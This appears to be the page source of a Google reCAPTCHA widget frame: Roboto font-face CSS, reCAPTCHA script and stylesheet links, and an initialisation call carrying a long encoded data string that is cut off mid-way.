  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="P9iOzhg-rZClFOG7xRhimQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="P9iOzhg-rZClFOG7xRhimQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="P9iOzhg-rZClFOG7xRhimQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22IU3ChMKSOhJCLAHCtWLDkMKVw5rCvMOow67CmcOwZMKQwpHDphTDvyTDm2I+wpDDscKtfsKrEcKeFVMdwrMMwqo6eALDggl4w77CijfCl09cwobDjSXDnUZUw5/DomUOw4gRw67DrDPCsiQ/w7nConpjLVptcWLDmCErHsOOTFXCl8OaW8OcwrxuDcK9wobCpMOAw6TCkT/CnngrPCIaIU0/w6jDmBFbWDTCgWhUwpHCuMOiw6ZWOcO/[base64]/DgTLDkkvCkcO2wr9KEQ7CqmMWwrZaw79Lw5tcJMOoNR1aw5/CqMKQw63CjiLCkgjCs03ClW7CigphV8OCE0dCK8K4wr7DgR07w7PCqi3DkcKXJsKIFUXDmcKHw5jCpyvDugg+w5zCszkRQ3pnwr9YH8OZBsK3w4zCtn7CjVDCtcKNWMK3FRpecQwWw6/DhcKbw7LCrXtqWwTDtiI4AsOjTgF7RxnDl0zDsQoSwqYPwrAxaMK+woJ1w4U7wqN+eMOLU3E9Ox/CoVzCjA8tVwcTQxLDgMKkw4k7w4PDmcOQw5tBwoPCqsKZCRFmwqzCsTDCtXxIW8OJcsKCwprCmsKAwqbCsMOjXXfDrMOjb1HDjCFSbXhwwqdIwpokw6fCucKOwrXCscKrwrEfThXDiVkHw5LCksKjeR9Sw5lVw4VNw6bCmsKAw6rDrcO+QR5XwrwVwo9caQfCt8K/w6YJwqZ4wr9vUQLDoMKUPjcoKzHCqMKXHsO2wrDDgMOkWsKmw4IvOMK+wqwrwpfCscK4Xllfwq0Kw59mwrEsw6XDpsKQc8KSwpByXR7CpGM0w7QLfS4Ewq0jw5/DusO5wrbDv8Kew7wHwqBdDFHDn8KmwpfDuGrCsMOjYsKEw7XChcKnbMKtCsOkXSrDocK/bnTDh8KhLcOhdmvCosOAd8OMw5tVQcKNw5/Cg217wo0AfjshwqTDsG3DqMOHwq3DiMKoKx9/w7bDhsObwpnCmUHCpCFgwp9tRcOuVsOMwofCr8K+wqTChn/CkMO+f8KOHcKWwq7DoXVaYX1fRcKGQ8K8HcKhwpvCksONw4E6w5pww6PCsQkfwpvCq1XDlXXCrlDCpmoHw73DnsKCDMKwwplhShk7wpXCtMO6M13CkVRVwoMvw6lhPMK5elIgQcK0Km/DtjBlwr40wrfDuMO5V8KbJsO0wppNw6vCoMKbW8K2XMKUTcK5OkkOwoLCr8KJOxvCsX/DmMKZV2A5aDokKR/CjMOYKMObw5dwEMKnw452GWLCshjCh27Cj0/[base64]/CssOsw53DpG1ow5DDlMKtX8K2aDV1UjXDmXI3ZcKLwo3DmnhjK0BxCjXCo3zDgCgRwoY3GWDCkRXDj1ddH8OMw5/DgUjDg8OabEJ2w5NRS1daw4rDvsOIw5sJwoUvw4ZHwoXDnSw1akjCk0x/WcKlL8KLwonDvhHCthzCngkSesKDwqVSJh3CucOwwpnCsXbDisOmw7/DoXFFHgrDszTDp8KEwqNfw47Cty5HwojDhhEPw4rDr0svP8K4e8K8OsKUwqIIw5XDnMO/[base64]/DncOHNEQ+wr0nwo7CoMONBSjCg8KUS8KwQsO6ZcOVe8OiFMOFwq/DihNRwqMhW8KyBcOiw6lXw6wPXsOhWMO9c8KqLsOdw7h8DDbCr1PCrMK+wr/[base64]/CnXnDpGUPEGDDigvCusKlw5zCmcKrw4gifcOOdsOKw6fDlSXCsVXCpR3DhirDt3nCrMKvw6Ziwo51w6lIenfCrsO9w4bDsMO+w6vCpHfDusKcw7h9Bigrwp4sw4QeQT7CjcObwqohw6h/AT7DgMKNWsKXT3cMwqh6F0PCp8KDwoHDhcOxb13CpC3CgMOfUcKBIcKPw4zCrcKTBWdxwr7CusKdVMKcGQbCv3vCuMOyw5sPIzPDhwfCt8OSw7fDn0h/T8OMw4Iaw4IrwogLYxVWLjYgw4DDjDUhIcKowpZjwqtnwp7CuMKpw4vCjFE2wp4twrs9K2JewrsYwrwhwr7Dj1Mnw5PCksOIw4N7XcOVV8OLwow0w4LDlxrCssO1w77DgsKNw6kFJcOGw5wFNMOwwq7Dh8OOwrRNdsKhwoNNwqfDsQ/CrMKdwrJhF8K8P15bwoLCpsKOL8K/fX9RIcOdw6hVbMKOZcKLw7I5HzILP8KlHMKKwolAHMO0ccOHw6lTw6PDsj/DmsOuw6LCh1/DpsOPAh7Ck8KkPsO3EsODw7zDn1lPKcK5wr/DusKAD8Kzw78Kw4bCkRkiw4g8QsK/wovCicKsQsOHGTrCnmELTxdAdA/CjzTCiMKfY3lZwpvCjGA1wp7DrsKVw7nCmMKpBWjCiCnDqijDk3dIEsO1ADwCw7XCvsOoDsORG0QCa8Kew6MYw67CnsOeXMKfdkjDoj7CosKWasObA8KEwoVKw7/Ck24BRcKWw7Uqwodzwrhiw5xLw7w8wrzDuMKYA3jDkA5TSCfCiErCkRg4dTwew50Tw7PCj8OSwroOCcKpCH8jJsKTGcKYbMKMwrxlwplZT8OnOmBOw4bCn8O9w4bCoWpqQT7CsDJ/ecKebDPDjAXCrHrCuMOvTcOGw4zCs8OGXcO8VV/CicOGwqJKw64ORsO8woXDp2bCrMKnbFNMwo8HwrvCghzDtT7CqjEAwp97OQ7CpcOSwrvDssKzecOzwqDCmCfDmCQsQgTCoko5a0MjwqnCkcOcGsKMw7cZw7HCjXrCqsKCEm/[base64]/[base64]/DmcKmLcO0wqEWeXjCsgfDrivDmx3Co3kGwrcPwoIQw4XCqALDhCHCn8OWSljCrm/Dm8KYJcKEOA1yNzjDhlEewpTCvsK2w4LCuMOuw77DhSjCjCjDpkbDlB/DrsK1XcKQwr55wrB7XXFowrLCpn1AwqIONV0mw6JDHcKXMBfCpUxswqMweMKRJcKzw749w6vDucKmPMOCcsO8IX5pw7fDhMKvGkNWTsODwrcywoDCvAzDry7CosKUwrA3JzsjOik/wpR+woE9w45QwqQPMEAPGUTCtAsxwqZAwpFhw5TCisOdw6bDkSnCosKYPCHDiHLDscKdwop8wpkxHCTCmsKDRwl3F2pYIAbDnnhSw6HDosOZGcO+CsKfTRxyw516wqzCusOKw6xQTcO/w4t/U8O7w70iw5M2PjkUw5DCrsOIw67CicKwWMKsw6ctwrHCucO4wr9qw58Dwo7CsngrQSDDqsKLWcKnw6VDbcOdTMKsazLDisOxbU8mw5nCkcKuYMK7G2TDmSHCkMK4UMOoWMOmBcOJwpgZwq7Dh1NDwqM/bMO/woHDjsO+LVU0w6TDlMONSsK8S2cowp9nVMOBwpBzH8OxPcOFwroyw5XCq2NADsKZOMKoGm7DjsOOecObw7nDvAIxbVRUBxt0KhAaw5zDuR9idsOxw4PDusOYw63Dk8KLOcOIwoDCssKxw5LDm1FQUcOCNCPDk8OMwotSw5jDuMKxG8KGVEbCgBPDgEJVw4/CscK7w4VNC08lAcODLw/DrcO9wqHDm0NlY8OUbCfDhX9nw6zCgcKGRR7DvDR1wpfClT3CtgF7Dh7CgDM9OQA8L8Kow5fDm3PDs8KaXXggwqxpwpbCm0oFOMKpKB/DpgkRw7DCrHE1XsOvw4PClX1GdBvDqMK5TjdUXg/CsUxowottw4w6RFNrw4oHAMKfVsKfITsvM1tRwpPDu8KYR0DDig0obSDCj1dsW8KiIcKVw6BRRx5Cw5UEw53CoTTCrcKnwoJRQkvDgMKKcVrCowN7w7l+L2M0VwdOwp3DuMO4w7rDgMKyw5rDklfCsEBOPcOQw4xuR8K7LU/Du09jwp7CqsK/wqrDmsOow5DDpirDkSvDpsOcwoUFwonCtMOZVGxmVMKgw7nDt1TDuRrCjAPCl8KGYiFmGB5cYEgZw4wPwoJ9wp/CqcKJwppRw4LDnmjCm1nDkGsuHcK2TxVdBsOTT8K/worDkMKgX3Fhw7jDocKtwrJLwrfDqsK/[base64]/[base64]/w4rDtMKLwrgMw7DDswhRZHYgXsOxw7EGw4/Ct0LDiQTDpMOawp/[base64]/Cn8KOVcOww7rCmcOkwo7Ch8OEw4rDsREXEcOYJFPDoAIfw6DCnltnw7pkLnbCujTCnHbClMOiesODKcOfUMOjSx1eA0A6wpt4NsK/[base64]/[base64]/DmkoRw4Ica8OxwoPDjWNmwogBacKVCQfDmcOrwppDwrXDnkMEw7/CmXx+w5/[base64]/DkjjDqsOOw4UDwrjDkFN0MA1Qw6nDm3rCjwokBkAaB8O0ecKAVF/Cn8OvP1UVWXvDvBDDj8K3w4o4wovDjsKFw6hYw54Rw5zDjCDDisKhEEPCjAHDrEwhw4rDgMK8w4BtQMO8w4nCiURhwqPCucKTwoY/w53Cs1Z4MsOUdz3DmcKQZcOjw4c2w4gdOnjDvcKiLzPDqU9MwrYuYcOCwovDnCXChcKMwqB0w7bCrD8ewo56w6jCpjHCnUTCo8KfwrzCvC3DoMO0wp/Cv8Omw51Hw7/DplBJCkcVwrxQPcO9asO9EcOhwoZXaBnCu0XDvTPDicKoGxzDoMKEw6LDtCgIw4bDrMOaQynDh2BAHMOTfy/DsxU0DVsECcObHhghahPClHnDs3XCosK9w7HDkMKlfcOMbSjDpMKHdxVNWMK/wosrJgDCqnJKNcOnw6HCk8OiYcOzwp/CrWTCpMObw6cJwqzDghXDlcKmw4oawqRQw5/DhsK2BcOUw4l4w7TCiF7DsTx9w4rDnybCtSTDpMOTIMOvbcKiBjs5wqdAwqh1w4jDug5pUyQfwrhTBsK/DWAkwoXDplAON2rCgcOyQ8KowrBZw7vDmsObW8O2w6bDi8K4WgHDl8KgaMOIw5PDkHYRw45rw7HCs8KARHBUwpzDjR9Tw4LCnGDDnnkJZCvChcKEw6DCoBRyw5jDgcOINURFw7fDrCIzwqnCmlUZw6TCnsKPd8K6wpRNw4h1c8OeFizDmMKMacOJYiHDn3xXDnV/PVPDn0BnH3TDtsO+DU9jw6luwrwtK1cpAcK0wrHDu33Cl8ObPQfCvcKCOClHwr5gwoVAd8KeVsO5wrE/[base64]/DvRhmAALDqsKcRgwcZh3DpsOeVRRjE8O8w7tBJcOKw67ChkjDsVY6w5V+IgNOw5sTf1PDl3nDvgrDm8OWw7bCtmkuA3LCqnkpw6bDhcKEb0IFHArDiBgSaMKUw4nCh1nCkFrDksONwqDDuGzDiEPCkMK1wpjDncK/FsOlwoNZB1MsZWvCsHLCskNNw63Di8KUBgE5F8KEwrvCk2vCiQRkwpnDnmtnUMKdGFfCnw7CtcKdKsOrezfDnsOqTsKdP8O5w4XDqiBrIgPDqUMmwqEiwoHDj8KiGMK2FMKSMcOLw6HDlsOdwqdzw64Jw5TDv2/Ci0VJeFRVw5cfw4DCjEJSeFkaXglfwq0SV3RMDMOXwr7CkC7CiFhVJsOiw6JYw7EWwrnDiMOAwr0xMEPDhMK0C1bCvAUvw55Pw6rCo8KGf8K9w45WwqLCokhtXMOlw4LDtTzDql7DusOBw45jwpozCXNFwovDkcKWw4XCryRYw5/Dj8K/[base64]/Dk8O1G3PDmMOvMQZbPhkGcsKqwrRXDFBewrkjERzCuws0IC0bDiQgJj7DpcOrw7rCgsOjLMKiH0/[base64]/CmMKnwr/DsMK/W8O/[base64]/w7XCm1vCn8Olw5XCn8K3w5NpwqnDq8O3elzDr3zDgToGwrA0woLClTxiw47CohvDjB5Lw7LDjQ4hHcOrw4vCnxjDlBxSwpggwozClsOKw5haGEtyJsOqNMKaMcKWwpdFw7/CtsKTw6IAACNBDMKNJj4JHlw6wpzDmRjCpyJHTyE8w4bDmh1xw4XCvU9aw5zDsi/[base64]/DqsOSS8K7w77CssOUNcKFw6rCsCh1wrQUMsKvw6w1wqtLwqTCs8K9LMKEwpFvwoopbQfDi8O9wr/[base64]/[base64]/WlXCi8OMwpMCdkRZw6IgwqXCrMKmMsK0GGsaR37Cu8K1csO/SMOlIGc2AWXDg8KAYsOvw7HDqynDql1eRH/DtHg9bnc8w63DuCbDhzXCvVnCmMOAwojDlcOmNsOAIMOgwqYzQG9sV8K0w7TDsMKfYMOzfFJXIsKVw5gaw7TDpDMdwpnDrcOYw6cewot0woLCtnHDqWrDgm/Cs8KXcMKOZzRPwoDDnGLDgjYqSBnCgSPCsMO5wrPDrMObHXdZwoDCg8KVfFDCmMOfwqZTwpVie8KgMcO+DsKEwrJgasOUw7JGw5/[base64]/w7TCmEo0wqTCrsOJwqTCocKAQjnCiy5QAmA+w7zDlcKoLgJ8wrDCp8K7Xmg4f8KZNTJiw5kMwqZvMsOYw4ZHw7rCjwTCtMOpMMOtLmUkCWksYsONw5pKU8OvwrRbw4wjTxUmwr/DnW5OwrHDlEfDusKtLMKEwp1veMKeGMO6ecO/wqvDqmpgwo/[base64]/Dl8KWwpjDhUfDiHsSO8KPIEdAw47CsMK3bsOIwpt/w5Zsw5LDpFbDm8KCMsOSYAVGwqwbwpgRc3JBwoFZwqDDgUQww6sFd8OcwpvCkMOKwrJuOsOFTy9nwrkHYcORw6XDjwrDnHMDEFx3wqkkwrTDhcK+w4/DqsOOw5XDkMKlQsOHwoTDv1IuNMK9X8KfwoYvw4PCvcOqIU3DkcOSawPCuMK5C8OeE34Cw5DCqivCt2TDjcKmwqjCicKdKlRHDMOUw6FqQURbwoXDiTFMacOQw6bDpsKqKkvDqWxCSQfCr1rDm8K7woLCm1DCkcKdw4fDrm7CkhrDlFtpb8O7DycQAkTDtA1xXVAMwp/Cl8O7EHdEaRvClsOIwo0DHDA4diHCscODwqHDuMK1w5bCjBLDoMODw6nChlRiworDg8K5w4fDs8OVDSHDhsKKwqhXw40FwprDosObw5dbw6lSAlpjS8OPRzfDlnXDm8OwdcOVaMK8w6rDosK/HcOBwowfIMOoCx/CjAsswpF4dMOMdMKSWXEZw546MMKNO07DjsOWNxzDn8O8F8OZcDHCoHEtRyHCg0XCl2ZkNcOsWUVLw5jDtynCssOlw6osw6RkwoPDosOuw5xQTDPDosOBwoTDu2nDosKBVsKtw5bDiW7CvEfCgMOsw7TDvxJUBMKACHnCogfDlsOMw5TCoTZ8dlbCrGfDs8K2EMKzwr/DtGDCgSnDhChKwo3CvcKYRDHCtRMQSyvDqsOfVcK1KH/DjAXDtMK7AMKLQ8OGwo/DqEsHwpHDs8K3DXJnw6jDvwzCplpRwq1Cwq/DlG5YESnCihXCliQaMn7DuC/[base64]/[base64]/CnsK1bMKmVcKVwo7DqcK9CcOFEcOSQcOCwqXCnMKZw60qwpLDpQM4w6ZGwpg7w75hwr7DqxbDgj3CkMOXwqjCvFsVwojDhMO2PHJPwrLDuHjCqwzDnkPDkGNVwpEqw7Qaw78BEiM4ISclE8OgJcKAwowyw53CvHdUKDx8w6/[base64]/d0EYHRjCmsOKRsOdeMO0NMKAwrHChRHCuh3Ck3VYYg1CIMKPBxvCpQzCm2HDv8KKdsOtFMOZw683TV3Co8OxwoLDq8OdWcKfwrRHw6rDrEbCpiJtNmt2wofDrcOGw5bCqcKFwqhlwoNvE8KMKVjCsMOrw6s1wrXDjXPCiUQfw7TDnHgYIsK/w7DCjU9mwrEqFMKew7pWJBJVeSBDZcKybH8pG8Ktwp4NEFRtw5pNwq/[base64]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[base64]/wonDp1lDwo7DogfCiFtrwo/DqgNIBGrDq0R4woDDjWTCi8K/w5giUMKMwoVFPy7DuDzDvFh4LMK0w7BqXMOqWB0WMTZnMgvCqkIZIcOQMcOywrYBCkkNwr8SwoLCu2V4JcOKbcKIUzDDsQ1hesOTw7vCtcOnFMO3w5B/wrDDqSNJMBEpTsOfGwPDpMOvw5ACZMOmwosqV3Niw7PCosOPwr7Dr8ObI8Krw6t0ScKkwpzCnyXCh8KzTsKVw4x2w7TDrRkmbSjChMKbFxY3HsOXBA1MHk7DuwfDr8OZw6zDqhIZMj0yahXCnsOYH8KXZzQuwqcOJMO0w6RtDsOHA8OFwrB5N0NTwofDmMOlZD/DqcKbw5Z+w5XDt8Kuwr3DgGLDocOjwoJyLcKiaHfCn8ODw6HDrzJ/KsOJw7tlwrvDlRU1w7DDmMKtwo7DpsKKw4E8w7/CvsKZwodsJUNSPUsnZznCnDVFMDUEcwgAwqMVw65Ka8Oxw60kFhnDhMO4McK/woUbw65Lw4nCgsKtQwVrMVbDvFUfw4TDuRkFw5HDscKIScK+BjHDmsOzVnXDn2gYf2HDrsK5w5EresOXwpsWwqdDwp51w6TDjcKRecOywpM0w6IMbsO0O8Kkw4rCvcK1KE53w4vDgFsGawlZbsKySBUlwrnDvn7CvgV/YsKnTsKYZhXCuUrDi8OZw6PCnsOPwr06LnPCngUowqRhC00xLcOVRkEyVQ7CuA06ZWEFEyMnBRUMOS7DnSQnY8O2w5h0w6LCm8OLLsO7wqcFwr1ALHPCqsO/w4QeEyvDoxUtwrfCssKkI8Obw5JGGcKKwpTDp8ORw7PDmTbCq8Khw4J1QB3DncOFZsK6WMO/by4UPCNNXjLCpMKkw4PCnjzDksO2wrdNUcOJwpFmNcOoVsOgG8KgAmjCpyTDnMOjP0XDv8KAFGI4UsKFCBhaS8O0On/Dg8K1w686w6XClcOxwpljwrQ8wqPDj1fDqjvCgsKqP8KmCz7ChMK0M1/CusKfC8OawqwRw595e0BHw6U+FzbCj8Kaw7rCuVNLwoJlccKqEcO7G8K5w4A7JlNxw73DosOIJcKBw7rCo8O7YFVRcsKAw6bCssKkw7HCgsO6PErClsOaw6HCsRDDvQPDnlYdbwzDrMO2wqI/WsKlw5xQEMOnZMOMwrA/CnPDmhzCvkfClH/Dt8OXXxHDsQQrwqzDrTrCpsOnMXB